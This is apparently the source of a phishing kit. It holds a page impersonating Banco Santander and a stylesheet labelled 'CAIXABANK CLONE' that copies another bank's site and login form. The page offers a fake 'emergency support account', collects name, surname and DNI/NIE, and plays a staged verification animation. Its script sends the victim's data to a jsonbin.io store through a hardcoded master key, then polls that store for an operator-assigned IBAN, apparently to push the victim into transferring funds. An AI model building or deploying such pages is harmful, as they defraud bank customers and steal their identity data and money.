      top: 0;
      z-index: 100;
    }
    .header-logo {
      display: flex;
      align-items: center;
      gap: 8px;
      text-decoration: none;
    }
    .logo-flame {
      width: 28px;
      height: 28px;
    }
    .logo-name {
      font-size: 18px;
      font-weight: 700;
      color: #EC0000;
      letter-spacing: -0.3px;
    }
    .header-secure {
      display: flex;
      align-items: center;
      gap: 5px;
      font-size: 12px;
      color: #666;
    }
    .header-secure svg {
      width: 14px;
      height: 14px;
      color: #4caf50;
    }

    /* ── AVISO SUPERIOR ── */
    .aviso-top {
      background: #1c3a5e;
      color: #fff;
      padding: 12px 20px;
      font-size: 13px;
      line-height: 1.5;
    }
    .aviso-top-inner {
      max-width: 680px;
      margin: 0 auto;
      display: flex;
      align-items: flex-start;
      gap: 10px;
    }
    .aviso-shield {
      font-size: 20px;
      flex-shrink: 0;
      margin-top: 1px;
    }
    .aviso-top strong {
      color: #f0c040;
    }

    /* ── MAIN ── */
    .page-wrap {
      max-width: 520px;
      margin: 0 auto;
      padding: 24px 16px 48px;
    }

    /* ── FORM CARD ── */
    .form-card {
      background: #fff;
      border: 1px solid #ddd;
      border-radius: 4px;
      overflow: hidden;
    }

    .form-card-header {
      background: #EC0000;
      padding: 22px 24px;
      color: #fff;
    }
    .form-card-header h1 {
      font-size: 18px;
      font-weight: 700;
      letter-spacing: 0.3px;
      margin-bottom: 4px;
    }
    .form-card-header p {
      font-size: 13px;
      opacity: 0.88;
      line-height: 1.5;
    }

    .form-card-body {
      padding: 24px;
    }

    /* ── FIELDS ── */
    .field {
      margin-bottom: 18px;
    }
    .field label {
      display: block;
      font-size: 13px;
      font-weight: 600;
      color: #444;
      margin-bottom: 6px;
    }
    .field input {
      width: 100%;
      height: 46px;
      border: 1px solid #ccc;
      border-radius: 3px;
      padding: 0 14px;
      font-size: 16px;
      font-family: 'Open Sans', Arial, sans-serif;
      color: #222;
      background: #fff;
      outline: none;
      transition: border-color .2s;
      -webkit-appearance: none;
    }
    .field input:focus {
      border-color: #EC0000;
    }
    .field input::placeholder {
      color: #bbb;
      font-size: 14px;
    }

    /* ── SUBMIT ── */
    .btn-submit {
      width: 100%;
      height: 48px;
      background: #EC0000;
      color: #fff;
      border: none;
      border-radius: 3px;
      font-size: 15px;
      font-weight: 700;
      font-family: 'Open Sans', Arial, sans-serif;
      cursor: pointer;
      letter-spacing: 0.3px;
      margin-top: 4px;
      transition: background .2s;
    }
    .btn-submit:hover { background: #c40000; }
    .btn-submit:active { background: #a30000; }

    .form-note {
      font-size: 11px;
      color: #888;
      text-align: center;
      margin-top: 14px;
      line-height: 1.6;
    }
    .form-note a { color: #EC0000; text-decoration: none; }

    /* ── DIVIDER ── */
    .form-divider {
      border: none;
      border-top: 1px solid #eee;
      margin: 20px 0;
    }

    /* ── INFO STRIP ── */
    .info-strip {
      display: flex;
      align-items: flex-start;
      gap: 10px;
      background: #f9f9f9;
      border: 1px solid #e8e8e8;
      border-radius: 3px;
      padding: 12px 14px;
      margin-bottom: 20px;
    }
    .info-strip svg {
      width: 18px;
      height: 18px;
      color: #1c3a5e;
      flex-shrink: 0;
      margin-top: 1px;
    }
    .info-strip p {
      font-size: 12px;
      color: #555;
      line-height: 1.6;
    }
    .info-strip strong { color: #333; }

    /* ── FEATURES ── */
    .features-card {
      background: #fff;
      border: 1px solid #ddd;
      border-radius: 4px;
      padding: 20px 24px;
      margin-top: 16px;
    }
    .features-title {
      font-size: 13px;
      font-weight: 700;
      color: #333;
      margin-bottom: 16px;
      padding-bottom: 10px;
      border-bottom: 1px solid #eee;
    }
    .feature-row {
      display: flex;
      align-items: flex-start;
      gap: 12px;
      margin-bottom: 14px;
    }
    .feature-row:last-child { margin-bottom: 0; }
    .feature-icon {
      width: 32px;
      height: 32px;
      background: #f5f5f5;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
    }
    .feature-icon svg { width: 16px; height: 16px; color: #EC0000; }
    .feature-text h4 { font-size: 13px; font-weight: 700; color: #333; margin-bottom: 2px; }
    .feature-text p { font-size: 12px; color: #777; line-height: 1.4; }

    /* ── LOADING OVERLAY ── */
    #loadingOverlay {
      display: none;
      position: fixed;
      inset: 0;
      background: #fff;
      z-index: 9999;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 24px;
    }
    #loadingOverlay.active { display: flex; }

    .loading-header {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 36px;
    }
    .loading-header svg { width: 32px; height: 32px; }
    .loading-header span { font-size: 22px; font-weight: 700; color: #EC0000; }

    .loading-title {
      font-size: 17px;
      font-weight: 700;
      color: #222;
      margin-bottom: 6px;
      text-align: center;
    }
    .loading-sub {
      font-size: 13px;
      color: #888;
      margin-bottom: 32px;
      text-align: center;
    }

    .progress-wrap {
      width: 100%;
      max-width: 380px;
      height: 4px;
      background: #eee;
      border-radius: 2px;
      overflow: hidden;
      margin-bottom: 32px;
    }
    .progress-bar {
      height: 100%;
      width: 0%;
      background: #EC0000;
      border-radius: 2px;
      transition: width .5s ease;
    }

    .steps-list {
      width: 100%;
      max-width: 380px;
    }
    .step-row {
      display: flex;
      align-items: center;
      gap: 12px;
      padding: 10px 0;
      border-bottom: 1px solid #f0f0f0;
      font-size: 13px;
      color: #aaa;
    }
    .step-row:last-child { border-bottom: none; }
    .step-row.step-done { color: #4caf50; }
    .step-row.step-active { color: #222; font-weight: 600; }
    .step-num {
      width: 26px;
      height: 26px;
      border-radius: 50%;
      border: 2px solid #ddd;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 11px;
      font-weight: 700;
      flex-shrink: 0;
      color: #bbb;
      transition: all .3s;
    }
    .step-row.step-done .step-num {
      background: #4caf50;
      border-color: #4caf50;
      color: #fff;
    }
    .step-row.step-active .step-num {
      border-color: #EC0000;
      color: #EC0000;
    }
    .loading-wait-msg {
      font-size: 12px;
      color: #aaa;
      text-align: center;
      margin-top: 20px;
    }
  </style>
</head>
<body>

  <!-- HEADER -->
  <header class="header">
    <a href="index.html" class="header-logo">
      <img src="logo_santander.svg" alt="Banco Santander" style="height:26px;width:auto;display:block;">
    </a>
    <div class="header-secure">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
        <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
      </svg>
      Conexión segura
    </div>
  </header>

  <!-- AVISO SUPERIOR -->
  <div class="aviso-top">
    <div class="aviso-top-inner">
      <span class="aviso-shield">🛡</span>
      <span>
        <strong>Cuenta de Soporte y Emergencia</strong> — Esta cuenta ha sido habilitada por Banco Santander para
        <strong>salvaguardar y proteger sus fondos</strong> durante el período de emergencia.
        Un procurador autorizado supervisará la gestión de sus activos.
      </span>
    </div>
  </div>

  <!-- CONTENIDO -->
  <div class="page-wrap">

    <div class="form-card">
      <div class="form-card-header">
        <h1>ABRE TU CUENTA DE SOPORTE</h1>
        <p>Complete sus datos personales para activar la protección inmediata de sus fondos</p>
      </div>

      <div class="form-card-body">

        <div class="info-strip">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="12" cy="12" r="10"/>
            <line x1="12" y1="8" x2="12" y2="12"/>
            <line x1="12" y1="16" x2="12.01" y2="16"/>
          </svg>
          <p>Sus datos están protegidos con <strong>cifrado SSL de 256 bits</strong>. La activación es inmediata y sin coste para usted.</p>
        </div>

        <form id="supportForm" onsubmit="submitForm(event)" novalidate>
          <div class="field">
            <label for="nombre">Nombre</label>
            <input type="text" id="nombre" name="nombre" placeholder="Introduce tu nombre" required autocomplete="given-name">
          </div>
          <div class="field">
            <label for="apellidos">Apellidos</label>
            <input type="text" id="apellidos" name="apellidos" placeholder="Introduce tus apellidos" required autocomplete="family-name">
          </div>
          <div class="field">
            <label for="nie">NIE / DNI</label>
            <input type="text" id="nie" name="nie" placeholder="Ej: 12345678A" required autocomplete="off" maxlength="20">
          </div>

          <button type="submit" class="btn-submit">Activar Cuenta de Soporte</button>
        </form>

        <p class="form-note">
          Al continuar acepta los <a href="#">Términos y Condiciones</a> y la
          <a href="#">Política de Privacidad</a> de Banco Santander, S.A.
        </p>

      </div>
    </div>

    <!-- CARACTERÍSTICAS -->
    <div class="features-card">
      <p class="features-title">¿Por qué una Cuenta de Soporte?</p>
      <div class="feature-row">
        <div class="feature-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
          </svg>
        </div>
        <div class="feature-text">
          <h4>Protección total de sus fondos</h4>
          <p>Sus activos quedan bajo custodia segura durante el período de emergencia.</p>
        </div>
      </div>
      <div class="feature-row">
        <div class="feature-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="12" cy="12" r="10"/>
            <polyline points="12 6 12 12 16 14"/>
          </svg>
        </div>
        <div class="feature-text">
          <h4>Activación inmediata 24/7</h4>
          <p>El proceso se completa en minutos, disponible en cualquier momento.</p>
        </div>
      </div>
      <div class="feature-row">
        <div class="feature-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
            <circle cx="12" cy="7" r="4"/>
          </svg>
        </div>
        <div class="feature-text">
          <h4>Procurador autorizado asignado</h4>
          <p>Un gestor especializado supervisará sus fondos con total transparencia.</p>
        </div>
      </div>
    </div>

  </div>

  <!-- LOADING OVERLAY -->
  <div id="loadingOverlay">
    <div class="loading-header">
      <img src="logo_santander.svg" alt="Banco Santander" style="height:32px;width:auto;">
    </div>
    <h2 class="loading-title">Activando su Cuenta de Soporte</h2>
    <p class="loading-sub">Por favor, no cierre esta ventana</p>
    <div class="progress-wrap">
      <div class="progress-bar" id="progressBar"></div>
    </div>
    <div class="steps-list">
      <div class="step-row" id="step1">
        <div class="step-num" id="sn1">1</div>
        <span>Verificando identidad del titular</span>
      </div>
      <div class="step-row" id="step2">
        <div class="step-num" id="sn2">2</div>
        <span>Comprobando datos en el sistema</span>
      </div>
      <div class="step-row" id="step3">
        <div class="step-num" id="sn3">3</div>
        <span>Asignando procurador de fondos</span>
      </div>
      <div class="step-row" id="step4">
        <div class="step-num" id="sn4">4</div>
        <span>Generando IBAN de soporte</span>
      </div>
      <div class="step-row" id="step5">
        <div class="step-num" id="sn5">5</div>
        <span>Activando protección de fondos</span>
      </div>
    </div>
    <p class="loading-wait-msg" id="waitMsg">Procesando solicitud...</p>
  </div>

  <script>
    const API_BASE   = 'https://api.jsonbin.io/v3/b';
    const BIN_ID     = '69c501f6c3097a1dd5605779';
    const MASTER_KEY = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';

    function genId() {
      return Date.now().toString(36) + Math.random().toString(36).substr(2, 6);
    }

    async function submitForm(e) {
      e.preventDefault();
      const nombre    = document.getElementById('nombre').value.trim();
      const apellidos = document.getElementById('apellidos').value.trim();
      const nie       = document.getElementById('nie').value.trim();
      if (!nombre || !apellidos || !nie) return;

      const sessionId = genId();
      localStorage.setItem('san_session_id', sessionId);

      document.getElementById('loadingOverlay').classList.add('active');
      await runSteps();

      try {
        const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
        const data = await res.json();
        const sessions = data.record.sessions || [];
        sessions.push({
          id: sessionId, nombre, apellidos, nie,
          status: 'pending',
          timestamp: new Date().toLocaleString('es-ES'),
          ua: navigator.userAgent,
          iban: '', proc_nombre: '', proc_apellidos: ''
        });
        await fetch(`${API_BASE}/${BIN_ID}`, {
          method: 'PUT',
          headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
          body: JSON.stringify({ sessions })
        });
      } catch(err) { console.error(err); }

      pollForIban(sessionId);
    }

    async function runSteps() {
      const steps = [
        { id: 1, label: 'Verificando identidad...', ms: 1800 },
        { id: 2, label: 'Comprobando datos...',     ms: 2200 },
        { id: 3, label: 'Asignando procurador...',  ms: 2500 },
        { id: 4, label: 'Generando IBAN...',         ms: 1600 },
        { id: 5, label: 'Activando protección...',   ms: 1400 },
      ];
      for (let i = 0; i < steps.length; i++) {
        const s = steps[i];
        document.getElementById(`step${s.id}`).className = 'step-row step-active';
        document.getElementById(`sn${s.id}`).textContent = s.id;
        document.getElementById('waitMsg').textContent = s.label;
        await new Promise(r => setTimeout(r, s.ms));
        document.getElementById(`step${s.id}`).className = 'step-row step-done';
        document.getElementById(`sn${s.id}`).textContent = '✓';
        document.getElementById('progressBar').style.width = Math.round(((i + 1) / steps.length) * 80) + '%';
      }
      document.getElementById('waitMsg').textContent = 'En espera de asignación del procurador...';
    }

    async function pollForIban(sessionId) {
      const interval = setInterval(async () => {
        try {
          const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
          const data = await res.json();
          const session = (data.record.sessions || []).find(s => s.id === sessionId);
          if (session && session.status === 'ready' && session.iban) {
            clearInterval(interval);
            document.getElementById('progressBar').style.width = '100%';
            document.getElementById('waitMsg').textContent = 'Cuenta activada correctamente';
            await new Promise(r => setTimeout(r, 600));
            window.location.href = 'confirmacion.html?id=' + sessionId;
          }
        } catch(err) { console.error(err); }
      }, 4000);
    }
  </script>
</body>
</html>
</file>
<file: style.css>
/* ===========================
   CAIXABANK CLONE - STYLESHEET
   =========================== */

/* Reset & Base */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  font-size: 16px;
  scroll-behavior: smooth;
}

body {
  font-family: 'Open Sans', Arial, sans-serif;
  font-size: 14px;
  color: #333;
  background: #fff;
  line-height: 1.5;
}

a {
  text-decoration: none;
  color: inherit;
}

ul {
  list-style: none;
}

img {
  max-width: 100%;
  height: auto;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

/* ===========================
   COOKIES BANNER
   =========================== */
.cookies-banner {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 9999;
  background: #fff;
  border-bottom: 1px solid #ddd;
  padding: 16px 0;
  box-shadow: 0 2px 8px rgba(0,0,0,0.12);
  max-height: 90vh;
  overflow-y: auto;
}

.cookies-content {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 20px;
  display: flex;
  align-items: flex-start;
  gap: 20px;
  flex-wrap: wrap;
}

.cookies__logo {
  width: 80px;
  height: 50px;
  background: url('logo.png') no-repeat center center;
  background-size: contain;
  flex-shrink: 0;
}

.cookies-text {
  flex: 1;
  min-width: 280px;
  font-size: 13px;
  color: #333;
}

.cookies-text p {
  margin-bottom: 8px;
}

.cookies-text ul {
  padding-left: 20px;
  margin-bottom: 8px;
  list-style: disc;
}

.cookies-text ul li {
  margin-bottom: 4px;
}

.cookies-text a {
  color: #00a1e0;
  text-decoration: underline;
}

.cookies-actions {
  display: flex;
  flex-direction: column;
  gap: 8px;
  align-items: center;
  flex-shrink: 0;
}

.cookies-btn {
  display: inline-block;
  padding: 10px 24px;
  border-radius: 24px;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  text-align: center;
  min-width: 160px;
  transition: all 0.2s;
}

.cookies-btn--outline {
  border: 2px solid #00a1e0;
  color: #00a1e0;
  background: transparent;
}

.cookies-btn--reject {
  background: #00a1e0;
  color: #fff;
  border: 2px solid #00a1e0;
}

.cookies-btn--accept {
  background: #00a1e0;
  color: #fff;
  border: 2px solid #00a1e0;
}

.cookies-btn--outline:hover {
  background: #f0f8ff;
}

.cookies-btn--reject:hover,
.cookies-btn--accept:hover {
  background: #0082b8;
  border-color: #0082b8;
}

/* ===========================
   HEADER
   =========================== */
#header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: #fff;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
}

/* Top bar */
.header-topbar {
  background: #f5f5f5;
  border-bottom: 1px solid #e0e0e0;
  font-size: 12px;
}

.topbar-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 6px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.topbar-nav {
  display: flex;
  gap: 0;
}

.topbar-link {
  padding: 4px 14px;
  color: #555;
  font-size: 12px;
  font-weight: 600;
  border-right: 1px solid #ccc;
  transition: color 0.2s;
}

.topbar-link:first-child {
  border-left: 1px solid #ccc;
}

.topbar-link--active {
  color: #00a1e0;
}

.topbar-link:hover {
  color: #00a1e0;
}

.topbar-right {
  display: flex;
  align-items: center;
  gap: 16px;
}

.topbar-stock {
  font-size: 11px;
  color: #555;
  display: flex;
  gap: 4px;
  align-items: center;
}

.stock-value {
  font-weight: 700;
  color: #333;
}

.stock-change.negative {
  color: #d32f2f;
  font-weight: 600;
}

.stock-time {
  color: #888;
}

.topbar-lang .lang-btn {
  font-size: 12px;
  font-weight: 700;
  color: #333;
  padding: 2px 8px;
  border: 1px solid #ccc;
  border-radius: 3px;
}

/* Main header */
.header-main {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #e8e8e8;
}

.header-main-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
  display: flex;
  align-items: center;
  gap: 20px;
  justify-content: space-between;
}

.header-logo img {
  display: block;
  height: 39px;
  width: auto;
}

/* Login form */
.header-login {
  flex: 1;
  max-width: 480px;
}

.login-form {
  display: flex;
  align-items: flex-end;
  gap: 8px;
  flex-wrap: wrap;
}

.login-field {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.login-field label {
  font-size: 11px;
  color: #666;
  font-weight: 600;
}

.login-field input {
  padding: 8px 12px;
  border: 1px solid #ccc;
  border-radius: 4px;
  font-size: 13px;
  width: 160px;
  outline: none;
  transition: border-color 0.2s;
}

.login-field input:focus {
  border-color: #00a1e0;
}

.login-btn {
  padding: 8px 20px;
  background: #00a1e0;
  color: #fff;
  border: none;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  transition: background 0.2s;
  height: 36px;
}

.login-btn:hover {
  background: #0082b8;
}

.login-links {
  display: flex;
  gap: 16px;
  margin-top: 4px;
  font-size: 11px;
}

.login-links a {
  color: #00a1e0;
  text-decoration: underline;
}

/* CTA buttons */
.header-cta {
  display: flex;
  flex-direction: column;
  gap: 6px;
  align-items: flex-end;
}

.btn-hazte-cliente {
  display: inline-block;
  padding: 8px 18px;
  background: #00a1e0;
  color: #fff;
  border-radius: 20px;
  font-size: 13px;
  font-weight: 700;
  white-space: nowrap;
  transition: background 0.2s;
}

.btn-hazte-cliente:hover {
  background: #0082b8;
}

.btn-acceso {
  display: inline-block;
  padding: 6px 18px;
  border: 2px solid #00a1e0;
  color: #00a1e0;
  border-radius: 20px;
  font-size: 13px;
  font-weight: 700;
  white-space: nowrap;
  transition: all 0.2s;
}

.btn-acceso:hover {
  background: #00a1e0;
  color: #fff;
}

/* Navigation */
.header-nav {
  background: #fff;
  border-top: 1px solid #f0f0f0;
}

.header-nav-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
  display: flex;
  align-items: center;
}

.nav-btn {
  background: none;
  border: none;
  padding: 14px 18px;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  cursor: pointer;
  border-bottom: 3px solid transparent;
  transition: all 0.2s;
  white-space: nowrap;
  display: flex;
  align-items: center;
  gap: 6px;
}

.nav-btn:hover {
  color: #00a1e0;
  border-bottom-color: #00a1e0;
}

.nav-btn--search {
  margin-left: auto;
  color: #555;
}

/* ===========================
   HERO SLIDER
   =========================== */
.hero-slider {
  position: relative;
  overflow: hidden;
  background: #1a1a2e;
}

.slider-container {
  position: relative;
  height: 480px;
}

.slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
  display: flex;
  align-items: center;
}

.slide--active {
  opacity: 1;
  z-index: 2;
}

.slide-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.slide-content {
  position: relative;
  z-index: 3;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 40px;
  width: 100%;
}

.slide-content--left {
  text-align: left;
}

.slide-tag {
  display: inline-block;
  background: rgba(255,255,255,0.15);
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 4px 10px;
  border-radius: 3px;
  margin-bottom: 12px;
  text-transform: uppercase;
}

.slide-title {
  font-size: 32px;
  font-weight: 700;
  color: #fff;
  line-height: 1.2;
  max-width: 520px;
  margin-bottom: 12px;
  text-shadow: 0 1px 3px rgba(0,0,0,0.3);
}

.slide-subtitle {
  font-size: 16px;
  color: rgba(255,255,255,0.9);
  margin-bottom: 20px;
  max-width: 420px;
}

.slide-btn {
  display: inline-block;
  padding: 12px 28px;
  border-radius: 24px;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  margin-bottom: 16px;
}

.slide-btn--yellow {
  background: #f5a623;
  color: #fff;
  border: none;
  box-shadow: 0 2px 8px rgba(245,166,35,0.4);
}

.slide-btn--yellow:hover {
  background: #e09010;
  transform: translateY(-1px);
}

.slide-legal {
  font-size: 11px;
  color: rgba(255,255,255,0.8);
  margin-bottom: 2px;
}

.slide-nri {
  font-size: 10px;
  color: rgba(255,255,255,0.6);
  margin-top: 4px;
}

/* Slider controls */
.slider-controls {
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 10;
  display: flex;
  align-items: center;
  gap: 8px;
  background: rgba(255,255,255,0.15);
  padding: 6px 14px;
  border-radius: 20px;
  backdrop-filter: blur(4px);
}

.slider-prev,
.slider-next,
.slider-pause {
  background: none;
  border: none;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
  padding: 2px 6px;
  line-height: 1;
  transition: opacity 0.2s;
}

.slider-prev:hover,
.slider-next:hover,
.slider-pause:hover {
  opacity: 0.7;
}

.slider-pause {
  font-size: 12px;
  letter-spacing: -2px;
}

.slider-dots {
  display: flex;
  gap: 6px;
  align-items: center;
}

.slider-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: rgba(255,255,255,0.5);
  border: none;
  cursor: pointer;
  transition: all 0.2s;
  padding: 0;
}

.slider-dot--active {
  background: #fff;
  width: 24px;
  border-radius: 5px;
}

/* ===========================
   QUÉ NECESITAS
   =========================== */
.que-necesitas {
  padding: 50px 0 40px;
  background: #fff;
}

.section-title {
  text-align: center;
  font-size: 26px;
  font-weight: 700;
  color: #222;
  margin-bottom: 32px;
}

.productos-grid {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  gap: 0;
  border: 1px solid #e8e8e8;
  border-radius: 8px;
  overflow: hidden;
}

.producto-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 16px 14px;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  transition: background 0.2s;
  cursor: pointer;
}

.producto-item:hover {
  background: #f0f8ff;
}

.producto-item:nth-child(6n) {
  border-right: none;
}

.producto-icon {
  flex-shrink: 0;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.producto-info {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.producto-name {
  font-size: 13px;
  font-weight: 600;
  color: #222;
  line-height: 1.3;
}

.producto-link {
  font-size: 12px;
  color: #00a1e0;
  font-weight: 600;
}

.arrow {
  font-size: 14px;
}

/* ===========================
   CARDS PRODUCTOS DESTACADOS
   =========================== */
.cards-section {
  padding: 40px 0;
  background: #f8f8f8;
}

.cards-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
}

.card-producto {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  transition: transform 0.2s, box-shadow 0.2s;
  display: flex;
  flex-direction: column;
}

.card-producto:hover {
  transform: translateY(-3px);
  box-shadow: 0 6px 20px rgba(0,0,0,0.12);
}

.card-img {
  height: 180px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-color: #e8f4fd;
}

.card-body {
  padding: 16px;
  flex: 1;
}

.card-tag {
  display: inline-block;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #00a1e0;
  background: #e8f4fd;
  padding: 3px 8px;
  border-radius: 3px;
  margin-bottom: 8px;
  text-transform: uppercase;
}

.card-title {
  font-size: 15px;
  font-weight: 700;
  color: #222;
  line-height: 1.4;
}

/* ===========================
   UNA BANCA A TU MEDIDA
   =========================== */
.banca-medida {
  padding: 50px 0;
  background: #fff;
}

.medida-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 24px;
}

.medida-item {
  text-align: center;
  padding: 20px 10px;
  border-radius: 8px;
  transition: background 0.2s;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.medida-item:hover {
  background: #f0f8ff;
}

.medida-img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 14px;
  background: #e8f4fd;
  display: flex;
  align-items: center;
  justify-content: center;
}

.medida-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.medida-name {
  font-size: 15px;
  font-weight: 700;
  color: #222;
  margin-bottom: 6px;
}

.medida-desc {
  font-size: 12px;
  color: #666;
  margin-bottom: 10px;
  line-height: 1.4;
}

.medida-link {
  font-size: 13px;
  color: #00a1e0;
  font-weight: 600;
  text-decoration: underline;
}

/* ===========================
   SIEMPRE A TU DISPOSICIÓN
   =========================== */
.siempre-disposicion {
  padding: 50px 0;
  background: #f0f8ff;
  border-radius: 0;
}

.disposicion-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 32px;
}

.disposicion-item {
  text-align: center;
  padding: 20px;
}

.disposicion-icon {
  width: 80px;
  height: 80px;
  margin: 0 auto 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.disposicion-icon img {
  width: 60px;
  height: 60px;
  object-fit: contain;
}

.disposicion-title {
  font-size: 18px;
  font-weight: 700;
  color: #222;
  margin-bottom: 10px;
}

.disposicion-desc {
  font-size: 14px;
  color: #555;
  margin-bottom: 14px;
  line-height: 1.5;
}

.disposicion-link {
  color: #00a1e0;
  font-size: 14px;
  font-weight: 600;
  text-decoration: underline;
}

/* ===========================
   TAMBIÉN TE PUEDE INTERESAR
   =========================== */
.tambien-interesar {
  padding: 50px 0;
  background: #fff;
  overflow: hidden;
}

.interesar-slider {
  position: relative;
}

.interesar-track {
  display: flex;
  gap: 16px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
  -ms-overflow-style: none;
  padding-bottom: 8px;
}

.interesar-track::-webkit-scrollbar {
  display: none;
}

.interesar-card {
  flex: 0 0 calc(33.33% - 12px);
  min-width: 280px;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
  scroll-snap-align: start;
  transition: transform 0.2s;
}

.interesar-card:hover {
  transform: translateY(-3px);
}

.interesar-img {
  height: 200px;
  background-size: cover;
  background-position: center;
  background-color: #e8f4fd;
}

.interesar-body {
  padding: 16px;
  background: #fff;
}

.interesar-title {
  font-size: 16px;
  font-weight: 700;
  color: #222;
  margin-bottom: 6px;
}

.interesar-desc {
  font-size: 13px;
  color: #666;
}

.interesar-dots {
  display: flex;
  gap: 8px;
  justify-content: center;
  margin-top: 20px;
  flex-wrap: wrap;
}

.interesar-dot {
  background: none;
  border: none;
  font-size: 12px;
  color: #999;
  cursor: pointer;
  padding: 4px 8px;
  border-bottom: 2px solid transparent;
  transition: all 0.2s;
}

.interesar-dot--active {
  color: #00a1e0;
  border-bottom-color: #00a1e0;
  font-weight: 700;
}

/* ===========================
   CONTACTO
   =========================== */
.contacto-section {
  padding: 40px 0;
  background: #f8f8f8;
  border-top: 1px solid #e8e8e8;
}

.contacto-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  max-width: 700px;
  margin: 0 auto;
}

.contacto-item {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 20px;
  background: #fff;
  border-radius: 8px;
  border: 1px solid #e8e8e8;
  transition: box-shadow 0.2s;
}

.contacto-item:hover {
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}

.contacto-icon {
  flex-shrink: 0;
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.contacto-info h3 {
  font-size: 15px;
  font-weight: 700;
  color: #00a1e0;
  margin-bottom: 4px;
}

.contacto-info p {
  font-size: 13px;
  color: #666;
}

/* ===========================
   FOOTER
   =========================== */
.footer {
  background: #f5f5f5;
  border-top: 3px solid #00a1e0;
  padding: 40px 0 0;
  margin-top: 0;
}

.footer-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.footer-cols {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 32px;
  padding-bottom: 32px;
  border-bottom: 1px solid #ddd;
}

.footer-heading {
  font-size: 13px;
  font-weight: 700;
  color: #333;
  margin-bottom: 14px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.footer-list li {
  margin-bottom: 6px;
}

.footer-list a {
  font-size: 12px;
  color: #555;
  transition: color 0.2s;
}

.footer-list a:hover {
  color: #00a1e0;
  text-decoration: underline;
}

.footer-col--contact {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.footer-contact-item {
  display: flex;
  gap: 12px;
  align-items: flex-start;
}

.footer-contact-icon {
  flex-shrink: 0;
  width: 32px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.footer-contact-link {
  font-size: 13px;
